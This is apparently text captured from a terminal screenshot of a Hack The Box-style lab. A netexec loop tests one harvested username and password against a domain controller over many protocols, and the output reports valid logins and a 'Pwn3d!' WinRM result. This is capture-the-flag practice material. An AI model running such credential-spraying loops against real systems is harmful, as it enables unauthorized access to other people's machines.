 administrator@windows: ~
administrator@windows: ~
administrator@windows: ~
┌──(administrator㉿windows)-[~]
└─$ for service in wmi winrm smb mssql rdp ssh ldap ftp vnc; do netexec $service support.htb -u 'support' -p 'Ironside
47pleasure40Watchful'; done
RPC 10.10.11.174 135 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:support.htb)
RPC 10.10.11.174 135 DC [+] support.htb\support:Ironside47pleasure40Watchful
WINRM 10.10.11.174 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:support.htb)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to c
ryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.174 5985 DC [+] support.htb\support:Ironside47pleasure40Watchful (Pwn3d!)
SMB 10.10.11.174 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:support.
htb) (signing:True) (SMBv1:False)
SMB 10.10.11.174 445 DC [+] support.htb\support:Ironside47pleasure40Watchful